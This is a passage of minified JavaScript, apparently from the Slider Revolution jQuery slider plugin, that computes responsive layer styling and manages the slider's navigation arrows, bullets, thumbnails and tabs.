0!==d.tshadow&&(d.tshadow.b=o.revToResp(d.tshadow.b,o[s].rle),d.tshadow.h=o.revToResp(d.tshadow.h,o[s].rle),d.tshadow.v=o.revToResp(d.tshadow.v,o[s].rle))),void 0!==d.bshadow&&(d.bshadow.b=o.revToResp(d.bshadow.b,o[s].rle),d.bshadow.h=o.revToResp(d.bshadow.h,o[s].rle),d.bshadow.v=o.revToResp(d.bshadow.v,o[s].rle),d.bshadow.s=o.revToResp(d.bshadow.s,o[s].rle)),void 0!==d.tstroke&&(d.tstroke.w=o.revToResp(d.tstroke.w,o[s].rle)),d.display=c?void 0===p.display?o[s].computedStyle[l[0].id].display:p.display:void 0===d.display?o[s].computedStyle[e[0].id].display:d.display,d.float=o.revToResp(c?void 0===p.float?o[s].computedStyle[l[0].id].float||"none":p.float:void 0===d.float?"none":d.float,o[s].rle),d.clear=o.revToResp(c?void 0===p.clear?o[s].computedStyle[l[0].id].clear||"none":p.clear:void 0===d.clear?"none":d.clear,o[s].rle),d.lineHeight=o.revToResp(e.is("img")||-1!=jQuery.inArray(d.layertype,["video","image","audio"])?g:c?void 0===p.lineheight?parseInt(o[s].computedStyle[l[0].id].lineHeight,0)||g:p.lineheight:void 0===d.lineheight?g:d.lineheight,o[s].rle),d.zIndex=c?void 0===p.zindex?parseInt(o[s].computedStyle[l[0].id].zIndex,0)||"inherit":p.zindex:void 0===d.zindex?parseInt(o[s].computedStyle[e[0].id].zIndex,0)||"inherit":d.zindex,n=0;n<4;n++)d["padding"+t[n]]=o.revToResp(void 0===d["padding"+r[n]]?parseInt(o[s].computedStyle[e[0].id]["padding"+t[n]],0)||0:d["padding"+r[n]],o[s].rle),d["margin"+t[n]]=o.revToResp(void 0===d["margin"+r[n]]?parseInt(o[s].computedStyle[e[0].id]["margin"+t[n]],0)||0:d["margin"+r[n]],o[s].rle),d["border"+t[n]+"Width"]=void 0===d.borderwidth?parseInt(o[s].computedStyle[e[0].id]["border"+t[n]+"Width"],0)||0:d.borderwidth[n],d["border"+t[n]+"Color"]=void 0===d.bordercolor?o[s].computedStyle[e[0].id]["border-"+r[n]+"-color"]:d.bordercolor,d["border"+a[n]+"Radius"]=o.revToResp(void 0===d.borderradius?o[s].computedStyle[e[0].id]["border"+a[n]+"Radius"]||0:d.borderradius[n],o[s].rle);for(d.borderStyle=o.revToResp(void 0===d.borderstyle?o[s].computedStyle[e[0].id].borderStyle||0:d.borderstyle,o[s].rle),"rekursive"!==i?(d.color=o.revToResp(void 0===d.color?"#ffffff":d.color,o[s].rle,void 0,"||"),d.minWidth=o.revToResp(void 0===d.minwidth?parseInt(o[s].computedStyle[e[0].id].minWidth,0)||0:d.minwidth,o[s].rle),d.minHeight=o.revToResp(void 0===d.minheight?parseInt(o[s].computedStyle[e[0].id].minHeight,0)||0:d.minheight,o[s].rle),d.width=o.revToResp(void 0===d.width?"auto":o.smartConvertDivs(d.width),o[s].rle),d.height=o.revToResp(void 0===d.height?"auto":o.smartConvertDivs(d.height),o[s].rle),d.maxWidth=o.revToResp(void 0===d.maxwidth?parseInt(o[s].computedStyle[e[0].id].maxWidth,0)||"none":d.maxwidth,o[s].rle),d.maxHeight=o.revToResp(-1!==jQuery.inArray(d.type,["column","row"])?"none":void 0!==d.maxheight?parseInt(o[s].computedStyle[e[0].id].maxHeight,0)||"none":d.maxheight,o[s].rle)):"html"===d.layertype&&(d.width=o.revToResp(e[0].width,o[s].rle),d.height=o.revToResp(e[0].height,o[s].rle)),d.styleProps={background:e[0].style.background,"background-color":e[0].style["background-color"],color:e[0].style.color,cursor:e[0].style.cursor,"font-style":e[0].style["font-style"]},null==d.bshadow&&(d.styleProps.boxShadow=e[0].style.boxShadow),""!==d.styleProps.background&&void 0!==d.styleProps.background&&d.styleProps.background!==d.styleProps["background-color"]||delete d.styleProps.background,""==d.styleProps.color&&(d.styleProps.color=o[s].computedStyle[e[0].id].color),n=0;n<4;n++)P(d["padding"+t[n]],0)&&delete d["padding"+t[n]],P(d["margin"+t[n]],0)&&delete d["margin"+t[n]],P(d["border"+a[n]+"Radius"],"0px")?delete d["border"+a[n]+"Radius"]:P(d["border"+a[n]+"Radius"],"0")&&delete d["border"+a[n]+"Radius"];if(P(d.borderStyle,"none"))for(delete d.borderStyle,n=0;n<4;n++)delete d["border"+t[n]+"Width"],delete d["border"+t[n]+"Color"]},P=function(e,i){return i===e[0]&&i===e[1]&&i===e[2]&&i===e[3]},B=function(e,i,t,a,r){var s=o.isNumeric(e)||void 0===e?"":e.indexOf("px")>=0?"px":e.indexOf("%")>=0?"%":"";return e=o.isNumeric(parseInt(e))?parseInt(e):e,e=null==(e="full"===(e=o.isNumeric(e)?e*i+s:e)?a:"auto"===e||"none"===e?t:e)?r:e},D=function(e){return null!=e&&0!==parseInt(e,0)},z=function(e){var i,s,n,d,l,c,p,g,u,h,m=e.a,v=e.b,f=e.c,y=e.d,b=e.e,w={},_={},x=o[v]._L[m[0].id],S=m[0].className;if(x=void 0===x?{}:x,"object"==typeof S&&(S=""),void 0!==m&&void 0!==m[0]&&(S.indexOf("rs_splitted")>=0||"BR"==m[0].nodeName||"br"==m[0].tagName||m[0].tagName.indexOf("FCR")>0||m[0].tagName.indexOf("BCR")>0))return!1;b="individual"===b?x.slideIndex:b;e=function(e,i,r){if(void 0!==e){if("BR"==e[0].nodeName||"br"==e[0].tagName)return!1;var s,n=o[i].level,d=void 0!==e[0]&&void 0!==e[0].id&&void 0!==o[i]._L[e[0].id]?o[i]._L[e[0].id]:e.data();void 0===(d=void 0===d.basealign?r.data():d)._isnotext&&(d._isnotext=void 0!==r&&void 0!==r[0]&&r[0].length>0?o.gA(r[0],"_isnotext"):d._isnotext);var l={basealign:void 0===d.basealign?"grid":d.basealign,lineHeight:void 0===d.basealign?"inherit":parseInt(d.lineHeight[n]),color:void 0===d.color?void 0:d.color[n],width:void 0===d.width?void 0:"a"===d.width[n]?"auto":d.width[n],height:void 0===d.height?void 0:"a"===d.height[n]?"auto":d.height[n],minWidth:void 0===d.minWidth?void 0:"n"===d.minWidth[n]?"none":d.minWidth[n],minHeight:void 0===d.minHeight?void 0:"n"==d.minHeight[n]?"none":d.minHeight[n],maxWidth:void 0===d.maxWidth?void 0:"n"==d.maxWidth[n]?"none":d.maxWidth[n],maxHeight:void 0===d.maxHeight?void 0:"n"==d.maxHeight[n]?"none":d.maxHeight[n],float:d.float[n],clear:d.clear[n]};for(d.borderStyle&&(l.borderStyle=d.borderStyle[n]),s=0;s<4;s++)d["padding"+t[s]]&&(l["padding"+t[s]]=d["padding"+t[s]][n]),d["margin"+t[s]]&&(l["margin"+t[s]]=parseInt(d["margin"+t[s]][n])),d["border"+a[s]+"Radius"]&&(l["border"+a[s]+"Radius"]=d["border"+a[s]+"Radius"][n]),d["border"+t[s]+"Color"]&&(l["border"+t[s]+"Color"]=d["border"+t[s]+"Color"]),d["border"+t[s]+"Width"]&&(l["border"+t[s]+"Width"]=parseInt(d["border"+t[s]+"Width"]));return d._isnotext||(l.textDecoration=d.textDecoration,l.fontSize=parseInt(d.fontSize[n]),l.fontWeight=parseInt(d.fontWeight[n]),l.letterSpacing=parseInt(d.letterSpacing[n])||0,l.textAlign=d.textAlign[n],l.whiteSpace=d.whiteSpace[n],l.whiteSpace="normal"===l.whiteSpace&&"auto"===l.width&&!0!==d._incolumn?"nowrap":l.whiteSpace,l.display=d.display,void 0!==d.tshadow&&(l.textShadow=parseInt(d.tshadow.h[n],0)+"px "+parseInt(d.tshadow.v[n],0)+"px "+d.tshadow.b[n]+" "+d.tshadow.c),void 0!==d.tstroke&&(l.textStroke=parseInt(d.tstroke.w[n],0)+"px "+d.tstroke.c)),void 0!==d.bshadow&&(l.boxShadow=parseInt(d.bshadow.h[n],0)+"px "+parseInt(d.bshadow.v[n],0)+"px "+parseInt(d.bshadow.b[n],0)+"px "+parseInt(d.bshadow.s[n],0)+"px "+d.bshadow.c),l}}(m,v,e.RSL);var k,L="off"===y?1:o[v].CM.w;if(void 0===x._isnotext&&(x._isnotext=void 0!==e.RSL&&void 0!==e.RSL[0]&&e.RSL[0].length>0?o.gA(e.RSL[0],"_isnotext"):x._isnotext),x.OBJUPD=null==x.OBJUPD?{}:x.OBJUPD,x.caches=null==x.caches?{}:x.caches,"column"===x.type){for(s={},k={},i=0;i<4;i++)void 0!==e["margin"+t[i]]&&(s["padding"+t[i]]=Math.round(e["margin"+t[i]]*L)+"px",k["margin"+t[i]]=e["margin"+t[i]],delete e["margin"+t[i]]);jQuery.isEmptyObject(s)||tpGS.gsap.set(x._column,s)}var R=o.clone(x.OBJUPD.POBJ),I=o.clone(x.OBJUPD.LPOBJ);if(-1===S.indexOf("rs_splitted_")){for(s={overwrite:"auto"},i=0;i<4;i++)void 0!==e["border"+a[i]+"Radius"]&&(s["border"+a[i]+"Radius"]=e["border"+a[i]+"Radius"]),void 0!==e["padding"+t[i]]&&(s["padding"+t[i]]=Math.round(e["padding"+t[i]]*L)+"px"),void 0===e["margin"+t[i]]||x._incolumn||(s["margin"+t[i]]="row"===x.type?0:Math.round(e["margin"+t[i]]*L)+"px");if(void 0!==x.spike&&(s["clip-path"]=s["-webkit-clip-path"]=x.spike),e.boxShadow&&(s.boxShadow=e.boxShadow),"column"!==x.type&&(void 0!==e.borderStyle&&"none"!==e.borderStyle&&(0!==e.borderTopWidth||e.borderBottomWidth>0||e.borderLeftWidth>0||e.borderRightWidth>0)?(s.borderTopWidth=Math.round(e.borderTopWidth*L)+"px",s.borderBottomWidth=Math.round(e.borderBottomWidth*L)+"px",s.borderLeftWidth=Math.round(e.borderLeftWidth*L)+"px",s.borderRightWidth=Math.round(e.borderRightWidth*L)+"px",s.borderStyle=e.borderStyle,s.borderTopColor=e.borderTopColor,s.borderBottomColor=e.borderBottomColor,s.borderLeftColor=e.borderLeftColor,s.borderRightColor=e.borderRightColor):("none"===e.borderStyle&&(s.borderStyle="none"),s.borderTopColor=e.borderTopColor,s.borderBottomColor=e.borderBottomColor,s.borderLeftColor=e.borderLeftColor,s.borderRightColor=e.borderRightColor)),"shape"!==x.type&&"image"!==x.type||!(D(e.borderTopLeftRadius)||D(e.borderTopRightRadius)||D(e.borderBottomLeftRadius)||D(e.borderBottomRightRadius))||(s.overflow="hidden"),x._isnotext||("column"!==x.type&&(s.fontSize=Math.round(e.fontSize*L)+"px",s.fontWeight=e.fontWeight,s.letterSpacing=e.letterSpacing*L+"px",e.textShadow&&(s.textShadow=e.textShadow),e.textStroke&&(s["-webkit-text-stroke"]=e.textStroke)),s.lineHeight=Math.round(e.lineHeight*L)+"px",s.textAlign=e.textAlign),"column"===x.type&&(void 0===x.cbg_set&&(x.cbg_set=x.styleProps["background-color"],x.cbg_set=""==x.cbg_set||void 0===x.cbg_set||0==x.cbg_set.length?"transparent":x.cbg_set,x.cbg_img=m.css("backgroundImage"),""!==x.cbg_img&&void 0!==x.cbg_img&&"none"!==x.cbg_img&&(x.cbg_img_r=m.css("backgroundRepeat"),x.cbg_img_p=m.css("backgroundPosition"),x.cbg_img_s=m.css("backgroundSize")),x.cbg_o=x.bgopacity?1:x.bgopacity,w.backgroundColor="transparent",w.backgroundImage=""),s.backgroundColor="transparent",s.backgroundImage="none"),x._isstatic&&x.elementHovered&&(p=m.data("frames"))&&p.frame_hover&&p.frame_hover.transform)for(g in s)s.hasOwnProperty(g)&&p.frame_hover.transform.hasOwnProperty(g)&&delete s[g];if("IFRAME"==m[0].nodeName&&"html"===o.gA(m[0],"layertype")&&(u="slide"==e.basealign?o[v].module.width:o.iWA(v,b),h="slide"==e.basealign?o[v].module.height:o.iHE(v),s.width=!o.isNumeric(e.width)&&e.width.indexOf("%")>=0?!x._isstatic||x._incolumn||x._ingroup?e.width:u*parseInt(e.width,0)/100:B(e.width,L,"auto",u,"auto"),s.height=!o.isNumeric(e.height)&&e.height.indexOf("%")>=0?!x._isstatic||x._incolumn||x._ingroup?e.height:h*parseInt(e.height,0)/100:B(e.height,L,"auto",u,"auto")),w=jQuery.extend(!0,w,s),"rekursive"!=f){u="slide"==e.basealign?o[v].module.width:o.iWA(v,b),h="slide"==e.basealign?o[v].module.height:o.iHE(v);var O=!o.isNumeric(e.width)&&e.width.indexOf("%")>=0?!x._isstatic||x._incolumn||x._ingroup?e.width:u*parseInt(e.width,0)/100:B(e.width,L,"auto",u,"auto"),T=!o.isNumeric(e.height)&&e.height.indexOf("%")>=0?!x._isstatic||x._incolumn||x._ingroup?e.height:h*parseInt(e.height,0)/100:B(e.height,L,"auto",u,"auto"),C={maxWidth:B(e.maxWidth,L,"none",u,"none"),maxHeight:B(e.maxHeight,L,"none",h,"none"),minWidth:B(e.minWidth,L,"0px",u,0),minHeight:B(e.minHeight,L,"0px",h,0),height:T,width:O,overwrite:"auto"};1==x.heightSetByVideo&&(C.height=x.vidOBJ.height);var A=!1;if(x._incolumn){for(R=jQuery.extend(!0,R,{minWidth:O,maxWidth:O,float:e.float,clear:e.clear}),i=0;i<4;i++)void 0!==e["margin"+t[i]]&&(R["margin"+t[i]]=e["margin"+t[i]]*L+"px");I.width="100%",void 0!==e.display&&"inline-block"!==e.display||(_={width:"100%"}),C.width=!o.isNumeric(e.width)&&e.width.indexOf("%")>=0?"100%":O,"image"===x.type&&tpGS.gsap.set(x.img,{width:"100%"})}else!o.isNumeric(e.width)&&e.width.indexOf("%")>=0&&(R.minWidth="slide"===x.basealign||!0===x._ingroup?O:o.iWA(v,b)*o[v].CM.w*parseInt(O)/100+"px",I.width="100%",_.width="100%");if(!o.isNumeric(e.height)&&e.height.indexOf("%")>=0&&(R.minHeight="slide"===x.basealign||!0===x._ingroup?T:o.iHE(v)*(o[v].currentRowsHeight>o[v].gridheight[o[v].level]?1:o[v].CM.w)*parseInt(T)/100+"px",I.height="100%",_.height="100%",A=!0),x._isnotext||(C.whiteSpace=e.whiteSpace,C.textAlign=e.textAlign,C.textDecoration=e.textDecoration),"npc"!=e.color&&void 0!==e.color&&(C.color=e.color),x._ingroup&&(x._groupw=C.minWidth,x._grouph=C.minHeight),"row"===x.type&&(o.isNumeric(C.minHeight)||C.minHeight.indexOf("px")>=0)&&"0px"!==C.minHeight&&0!==C.minHeight&&"0"!==C.minHeight&&"none"!==C.minHeight?C.height=C.minHeight:"row"===x.type&&(C.height="auto"),x._isstatic&&x.elementHovered&&(p=m.data("frames"))&&p.frame_hover&&p.frame_hover.transform)for(g in C)C.hasOwnProperty(g)&&p.frame_hover.transform.hasOwnProperty(g)&&delete C[g];"group"!==x.type&&"row"!==x.type&&"column"!==x.type&&(!o.isNumeric(C.width)&&C.width.indexOf("%")>=0&&(C.width="100%"),!o.isNumeric(C.height)&&C.height.indexOf("%")>=0&&(C.height="100%")),x._isgroup&&(!o.isNumeric(C.width)&&C.width.indexOf("%")>=0&&(C.width="100%"),R.height=A?"100%":C.height),w=jQuery.extend(!0,w,C),null!=x.svg_src&&void 0!==x.svgI&&("string"==typeof x.svgI.fill&&(x.svgI.fill=[x.svgI.fill]),x.svgTemp=o.clone(x.svgI),void 0!==x.svgTemp.fill&&(x.svgTemp.fill=x.svgTemp.fill[o[v].level],tpGS.gsap.set(x.svgPath,{fill:x.svgI.fill[o[v].level]})),tpGS.gsap.set(x.svg,x.svgTemp))}if("row"===x.type)for(i=0;i<4;i++)void 0!==e["margin"+t[i]]&&(R["padding"+t[i]]=e["margin"+t[i]]*L+"px");if("column"===x.type&&x.cbg&&x.cbg.length>0){for(void 0!==x.cbg_img_s&&(x.cbg[0].style.backgroundSize=x.cbg_img_s),s={},""!==x.styleProps.cursor&&(s.cursor=x.styleProps.cursor),""!==x.cbg_set&&"transparent"!==x.cbg_set&&(s.backgroundColor=x.cbg_set),""!==x.cbg_img&&"none"!==x.cbg_img&&(s.backgroundImage=x.cbg_img,""!==x.cbg_img_r&&(s.backgroundRepeat=x.cbg_img_r),""!==x.cbg_img_p&&(s.backgroundPosition=x.cbg_img_p)),""!==x.cbg_o&&void 0!==x.cbg_o&&(s.opacity=x.cbg_o),i=0;i<4;i++)void 0!==e.borderStyle&&"none"!==e.borderStyle&&(void 0!==e["border"+t[i]+"Width"]&&(s["border"+t[i]+"Width"]=Math.round(parseInt(e["border"+t[i]+"Width"])*L)+"px"),void 0!==e["border"+t[i]+"Color"]&&(s["border"+t[i]+"Color"]=e["border"+t[i]+"Color"])),e["border"+a[i]+"Radius"]&&(s["border"+a[i]+"Radius"]=e["border"+a[i]+"Radius"]);for(void 0!==e.borderStyle&&"none"!==e.borderStyle&&(s.borderStyle=e.borderStyle),(n=JSON.stringify(s))!==o[v].emptyObject&&n!==x.caches.cbgS&&tpGS.gsap.set(x.cbg,s),x.caches.cbgS=n,s={},i=0;i<4;i++)k["margin"+t[i]]&&(s[r[i]]=k["margin"+t[i]]*L+"px");(n=JSON.stringify(s))!==o[v].emptyObject&&n!==x.caches.cbgmaskS&&(tpGS.gsap.set(x.cbgmask,s),x.caches.cbgmaskS=n)}"auto"===R.maxWidth&&(R.maxWidth="inherit"),"auto"===R.maxHeight&&(R.maxHeight="inherit"),"auto"===_.maxWidth&&(_.maxWidth="inherit"),"auto"===_.maxHeight&&(_.maxHeight="inherit"),"auto"===I.maxWidth&&(I.maxWidth="inherit"),"auto"===I.maxHeight&&(I.maxHeight="inherit"),void 0!==x.vidOBJ&&(w.width=x.vidOBJ.width,w.height=x.vidOBJ.height),void 0!==x.OBJUPD.lppmOBJ&&(void 0!==x.OBJUPD.lppmOBJ.minWidth&&(I.minWidth=x.OBJUPD.lppmOBJ.minWidth,_.minWidth=x.OBJUPD.lppmOBJ.minWidth,R.minWidth=x.OBJUPD.lppmOBJ.minWidth),void 0!==x.OBJUPD.lppmOBJ.minHeight&&(I.minHeight=x.OBJUPD.lppmOBJ.minHeight,_.minHeight=x.OBJUPD.lppmOBJ.minHeight,R.minHeight=x.OBJUPD.lppmOBJ.minHeight)),n=JSON.stringify(w),d=JSON.stringify(I),l=JSON.stringify(_),c=JSON.stringify(R),void 0===x.imgOBJ||void 0!==x.caches.imgOBJ&&x.caches.imgOBJ.width===x.imgOBJ.width&&x.caches.imgOBJ.height===x.imgOBJ.height&&x.caches.imgOBJ.left===x.imgOBJ.left&&x.caches.imgOBJ.right===x.imgOBJ.right&&x.caches.imgOBJ.top===x.imgOBJ.top&&x.caches.imgOBJ.bottom===x.imgOBJ.bottom||(x.caches.imgOBJ=o.clone(x.imgOBJ),x.imgOBJ.position="relative",tpGS.gsap.set(x.img,x.imgOBJ)),void 0===x.mediaOBJ||void 0!==x.caches.mediaOBJ&&x.caches.mediaOBJ.width===x.mediaOBJ.width&&x.caches.mediaOBJ.height===x.mediaOBJ.height&&x.caches.mediaOBJ.display===x.mediaOBJ.display||(x.caches.mediaOBJ=o.clone(x.mediaOBJ),x.media.css(x.mediaOBJ)),n!=o[v].emptyObject&&n!=x.caches.LOBJ&&(tpGS.gsap.set(m,w),x.caches.LOBJ=n),d!=o[v].emptyObject&&d!=x.caches.LPOBJ&&(tpGS.gsap.set(x.lp,I),x.caches.LPOBJ=d),l!=o[v].emptyObject&&l!=x.caches.MOBJ&&(tpGS.gsap.set(x.m,_),x.caches.MOBJ=l),c!=o[v].emptyObject&&c!=x.caches.POBJ&&(tpGS.gsap.set(x.p,R),x.caches.POBJ=c,x.caches.POBJ_LEFT=R.left,x.caches.POBJ_TOP=R.top)}},G=function(e){var i={l:"none",lw:10,r:"none",rw:10};for(var t in e=e.split(";"))if(e.hasOwnProperty(t)){var a=e[t].split(":");switch(a[0]){case"l":i.l=a[1];break;case"r":i.r=a[1];break;case"lw":i.lw=a[1];break;case"rw":i.rw=a[1]}}return"polygon("+H(i.l,0,parseFloat(i.lw))+","+H(i.r,100,100-parseFloat(i.rw),!0)+")"},H=function(e,i,t,a){var r;switch(e){case"none":r=i+"% 100%,"+i+"% 0%";break;case"top":r=t+"% 100%,"+i+"% 0%";break;case"middle":r=t+"% 100%,"+i+"% 50%,"+t+"% 0%";break;case"bottom":r=i+"% 100%,"+t+"% 0%";break;case"two":r=t+"% 100%,"+i+"% 75%,"+t+"% 50%,"+i+"% 25%,"+t+"% 0%";break;case"three":r=i+"% 100%,"+t+"% 75%,"+i+"% 50%,"+t+"% 25%,"+i+"% 0%";break;case"four":r=i+"% 100%,"+t+"% 87.5%,"+i+"% 75%,"+t+"% 62.5%,"+i+"% 50%,"+t+"% 37.5%,"+i+"% 25%,"+t+"% 12.5%,"+i+"% 0%";break;case"five":r=i+"% 100%,"+t+"% 90%,"+i+"% 80%,"+t+"% 70%,"+i+"% 60%,"+t+"% 50%,"+i+"% 40%,"+t+"% 30%,"+i+"% 20%,"+t+"% 10%,"+i+"% 0%"}if(a){var o=r.split(",");for(var t in r="",o)o.hasOwnProperty(t)&&(r+=o[o.length-1-t]+(t<o.length-1?",":""))}return r}}(jQuery),function(e){"use strict";var i=jQuery.fn.revolution,t=i.is_mobile();function a(e,t){var a=new Object({single:".tp-"+t,c:i[e].cpar.find(".tp-"+t+"s")});return a.mask=a.c.find(".tp-"+t+"-mask"),a.wrap=a.c.find(".tp-"+t+"s-inner-wrapper"),a}jQuery.extend(!0,i,{hideUnHideNav:function(e){window.requestAnimationFrame(function(){var t=!1;p(i[e].navigation.arrows)&&(t=S(i[e].navigation.arrows,e,t)),p(i[e].navigation.bullets)&&(t=S(i[e].navigation.bullets,e,t)),p(i[e].navigation.thumbnails)&&(t=S(i[e].navigation.thumbnails,e,t)),p(i[e].navigation.tabs)&&(t=S(i[e].navigation.tabs,e,t)),t&&i.manageNavigation(e)})},getOuterNavDimension:function(e){i[e].navigation.scaler=Math.max(0,Math.min(1,(i.winW-480)/500));var t={left:0,right:0,horizontal:0,vertical:0,top:0,bottom:0};return i[e].navigation.thumbnails&&i[e].navigation.thumbnails.enable&&(i[e].navigation.thumbnails.isVisible=i[e].navigation.thumbnails.hide_under<i[e].module.width&&i[e].navigation.thumbnails.hide_over>i[e].module.width,i[e].navigation.thumbnails.cw=Math.max(Math.round(i[e].navigation.thumbnails.width*i[e].navigation.scaler),i[e].navigation.thumbnails.min_width),i[e].navigation.thumbnails.ch=Math.round(i[e].navigation.thumbnails.cw/i[e].navigation.thumbnails.width*i[e].navigation.thumbnails.height),i[e].navigation.thumbnails.isVisible&&"outer-left"===i[e].navigation.thumbnails.position?t.left=i[e].navigation.thumbnails.cw+2*i[e].navigation.thumbnails.wrapper_padding:i[e].navigation.thumbnails.isVisible&&"outer-right"===i[e].navigation.thumbnails.position?t.right=i[e].navigation.thumbnails.cw+2*i[e].navigation.thumbnails.wrapper_padding:i[e].navigation.thumbnails.isVisible&&"outer-top"===i[e].navigation.thumbnails.position?t.top=i[e].navigation.thumbnails.ch+2*i[e].navigation.thumbnails.wrapper_padding:i[e].navigation.thumbnails.isVisible&&"outer-bottom"===i[e].navigation.thumbnails.position&&(t.bottom=i[e].navigation.thumbnails.ch+2*i[e].navigation.thumbnails.wrapper_padding)),i[e].navigation.tabs&&i[e].navigation.tabs.enable&&(i[e].navigation.tabs.isVisible=i[e].navigation.tabs.hide_under<i[e].module.width&&i[e].navigation.tabs.hide_over>i[e].module.width,i[e].navigation.tabs.cw=Math.max(Math.round(i[e].navigation.tabs.width*i[e].navigation.scaler),i[e].navigation.tabs.min_width),i[e].navigation.tabs.ch=Math.round(i[e].navigation.tabs.cw/i[e].navigation.tabs.width*i[e].navigation.tabs.height),i[e].navigation.tabs.isVisible&&"outer-left"===i[e].navigation.tabs.position?t.left+=i[e].navigation.tabs.cw+2*i[e].navigation.tabs.wrapper_padding:i[e].navigation.tabs.isVisible&&"outer-right"===i[e].navigation.tabs.position?t.right+=i[e].navigation.tabs.cw+2*i[e].navigation.tabs.wrapper_padding:i[e].navigation.tabs.isVisible&&"outer-top"===i[e].navigation.tabs.position?t.top+=i[e].navigation.tabs.ch+2*i[e].navigation.tabs.wrapper_padding:i[e].navigation.tabs.isVisible&&"outer-bottom"===i[e].navigation.tabs.position&&(t.bottom+=i[e].navigation.tabs.ch+2*i[e].navigation.tabs.wrapper_padding)),{left:t.left,right:t.right,horizontal:t.left+t.right,vertical:t.top+t.bottom,top:t.top,bottom:t.bottom}},resizeThumbsTabs:function(e,t){if(void 0!==i[e]&&i[e].navigation.use&&(i[e].navigation&&i[e].navigation.bullets.enable||i[e].navigation&&i[e].navigation.tabs.enable||i[e].navigation&&i[e].navigation.thumbnails.enable)){var a=tpGS.gsap.timeline(),r=i[e].navigation.tabs,s=i[e].navigation.thumbnails,n=i[e].navigation.bullets;if(a.pause(),p(r)&&(t||r.width>r.min_width)&&o(e,a,i[e].c,r,i[e].slideamount,"tab"),p(s)&&(t||s.width>s.min_width)&&o(e,a,i[e].c,s,i[e].slideamount,"thumb",e),p(n)&&t){var d=i[e].c.find(".tp-bullets");d.find(".tp-bullet").each(function(e){var i=jQuery(this),t=e+1,a=i.outerWidth()+parseInt(void 0===n.space?0:n.space,0),r=i.outerHeight()+parseInt(void 0===n.space?0:n.space,0);"vertical"===n.direction?(i.css({top:(t-1)*r+"px",left:"0px"}),d.css({height:(t-1)*r+i.outerHeight(),width:i.outerWidth()})):(i.css({left:(t-1)*a+"px",top:"0px"}),d.css({width:(t-1)*a+i.outerWidth(),height:i.outerHeight()}))})}a.play()}return!0},updateNavIndexes:function(e){var t=i[e].c;function a(e){t.find(e).lenght>0&&t.find(e).each(function(e){jQuery(this).data("liindex",e)})}a("rs-tab"),a("rs-bullet"),a("rs-thumb"),i.resizeThumbsTabs(e,!0),i.manageNavigation(e)},manageNavigation:function(e,t){i[e].navigation.use&&(p(i[e].navigation.bullets)&&("fullscreen"!=i[e].sliderLayout&&"fullwidth"!=i[e].sliderLayout&&(i[e].navigation.bullets.h_offset_old=void 0===i[e].navigation.bullets.h_offset_old?parseInt(i[e].navigation.bullets.h_offset,0):i[e].navigation.bullets.h_offset_old,i[e].navigation.bullets.h_offset="center"===i[e].navigation.bullets.h_align?i[e].navigation.bullets.h_offset_old+i[e].outNavDims.left/2-i[e].outNavDims.right/2:i[e].navigation.bullets.h_offset_old+i[e].outNavDims.left),w(i[e].navigation.bullets.c,i[e].navigation.bullets,e)),p(i[e].navigation.thumbnails)&&w(i[e].navigation.thumbnails,e),p(i[e].navigation.tabs)&&w(i[e].navigation.tabs,e),p(i[e].navigation.arrows)&&("fullscreen"!=i[e].sliderLayout&&"fullwidth"!=i[e].sliderLayout&&(i[e].navigation.arrows.left.h_offset_old=void 0===i[e].navigation.arrows.left.h_offset_old?parseInt(i[e].navigation.arrows.left.h_offset,0):i[e].navigation.arrows.left.h_offset_old,i[e].navigation.arrows.left.h_offset=(i[e].navigation.arrows.left.h_align,i[e].navigation.arrows.left.h_offset_old),i[e].navigation.arrows.right.h_offset_old=void 0===i[e].navigation.arrows.right.h_offset_old?parseInt(i[e].navigation.arrows.right.h_offset,0):i[e].navigation.arrows.right.h_offset_old,i[e].navigation.arrows.right.h_offset=(i[e].navigation.arrows.right.h_align,i[e].navigation.arrows.right.h_offset_old)),w(i[e].navigation.arrows.left,e),w(i[e].navigation.arrows.right,e)),!1!==t&&(p(i[e].navigation.thumbnails)&&r(i[e].navigation.thumbnails,e),p(i[e].navigation.tabs)&&r(i[e].navigation.tabs,e)))},showFirstTime:function(e){u(e),i.hideUnHideNav(e)},selectNavElement:function(e,t,a,r){for(var o=i[e].cpar[0].getElementsByClassName(a),s=0;s<o.length;s++)i.gA(o[s],"key")===t?(o[s].classList.add("selected"),void 0!==r&&r()):o[s].classList.remove("selected")},transferParams:function(e,i){if(void 0!==i)for(var t in i.params)e=e.replace(i.params[t].from,i.params[t].to);return e},updateNavElementContent:function(e,t,a,o,s){if(void 0!==i[e].pr_next_key||void 0!==i[e].pr_active_key){var n=void 0===i[e].pr_next_key?void 0===i[e].pr_cache_pr_next_key?i[e].pr_active_key:i[e].pr_cache_pr_next_key:i[e].pr_next_key,d=i.gA(i[e].slides[n],"key"),l=0,c=!1;for(var p in a.enable&&i.selectNavElement(e,d,"tp-bullet"),o.enable&&i.selectNavElement(e,d,"tp-thumb",function(){r(o,e)}),s.enable&&i.selectNavElement(e,d,"tp-tab",function(){r(s,e)}),i[e].thumbs)l=!0===c?l:p,c=i[e].thumbs[p].id===d||p==d||c;var g=(l=parseInt(l,0))>0?l-1:i[e].slideamount-1,u=l+1==i[e].slideamount?0:l+1;if(!0===t.enable&&t.pi!==g&&t.ni!==u){if(t.pi=g,t.ni=u,t.left.c[0].innerHTML=i.transferParams(t.tmp,i[e].thumbs[g]),u>i[e].slideamount)return;t.right.c[0].innerHTML=i.transferParams(t.tmp,i[e].thumbs[u]),t.right.iholder=t.right.c.find(".tp-arr-imgholder"),t.left.iholder=t.left.c.find(".tp-arr-imgholder"),t.rtl?(void 0!==t.left.iholder[0]&&tpGS.gsap.set(t.left.iholder,{backgroundImage:"url("+i[e].thumbs[u].src+")"}),void 0!==i[e].thumbs[g]&&void 0!==t.right.iholder[0]&&tpGS.gsap.set(t.right.iholder,{backgroundImage:"url("+i[e].thumbs[g].src+")"})):(void 0!==i[e].thumbs[g]&&void 0!==t.left.iholder[0]&&tpGS.gsap.set(t.left.iholder,{backgroundImage:"url("+i[e].thumbs[g].src+")"}),void 0!==t.right.iholder[0]&&tpGS.gsap.set(t.right.iholder,{backgroundImage:"url("+i[e].thumbs[u].src+")"}))}}},createNavigation:function(e){var r=i[e].navigation.arrows,o=i[e].navigation.bullets,d=i[e].navigation.thumbnails,h=i[e].navigation.tabs,v=p(r),y=p(o),b=p(d),S=p(h);for(var k in s(e),n(e),v&&(f(r,e),r.c=i[e].cpar.find(".tparrows")),i[e].slides)if(i[e].slides.hasOwnProperty(k)&&"true"!=i.gA(i[e].slides[k],"not_in_nav")){var 